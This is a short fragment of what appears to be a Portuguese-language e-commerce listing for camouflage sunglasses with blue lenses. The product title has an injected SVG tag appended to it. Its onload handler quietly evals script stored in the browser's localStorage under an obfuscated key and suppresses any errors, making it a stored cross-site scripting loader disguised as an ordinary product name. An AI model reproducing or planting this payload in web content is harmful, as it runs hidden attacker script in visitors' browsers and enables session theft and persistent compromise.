 Óculos de Sol KDEAM - Camuflado Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>